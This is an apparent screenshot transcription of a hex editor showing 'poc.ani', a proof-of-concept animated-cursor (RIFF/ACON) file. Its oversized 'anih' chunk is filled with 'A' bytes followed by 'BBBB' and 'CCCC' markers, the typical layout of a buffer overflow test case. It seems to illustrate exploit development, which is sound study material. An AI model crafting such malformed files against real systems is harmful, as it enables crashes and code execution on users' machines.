 XVI32 - poc.ani
File Edit Search Address Bookmarks Tools XVIscript Help
0 52 49 46 46 90 00 00 00 41 43 4F 4E 61 6E 69 68 24 00 00 00 24 R I F F ▯ ▯ ▯ A C O N a n i h $ ▯ ▯ ▯ $
15 00 00 00 02 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯
2A 00 00 00 00 00 00 00 00 00 00 01 00 00 00 61 6E 69 68 56 00 00 ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ a n i h V ▯ ▯
3F 00 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 ▯ A A A A A A A A A A A A A A A A A A A A
54 41 41 41 41 41 41 41 41 41 41 41 41 00 41 41 41 41 41 41 41 41 A A A A A A A A A A A A ▯ A A A A A A A A
69 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 00 00 A A A A A A A A A A A A A A A A A A A ▯ ▯
7E 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 42 42 42 ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ B B B
93 42 43 43 43 43 B C C C C
Adr. hex: 3C Char dec: 86 Overwrite Accessing network, please wait (may take a minute)...